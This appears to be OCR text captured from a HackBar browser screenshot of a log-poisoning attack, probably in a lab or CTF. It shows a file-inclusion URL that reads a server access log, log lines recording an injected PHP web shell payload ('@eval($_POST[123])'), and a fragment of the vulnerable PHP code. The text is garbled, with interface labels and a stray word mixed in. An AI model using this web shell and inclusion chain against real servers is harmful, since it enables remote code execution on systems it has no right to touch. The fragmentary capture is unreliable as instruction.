 Load URL
http://47.113.187.190:90/?filename=/www/wwwlogs/47.113.187.190_87-access_log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
171.220.83.196 - - [07/Sep/2024:23:42:59 +0800] "GET /?filename=/www/wwwlogs/47.113.187.190_87-access_log HTTP/1.1" 200 204 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0" 171.220.83.196 - - [07/Sep/2024:23:43:02 +0800] "GET /?filename=%3C?php%20@eval($_POST[123]);?%3E HTTP/1.1" 200 204 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:49.0) Gecko/20100101 Firefox/49.0" <?php
@$open_file = $_GET['filename'];
AI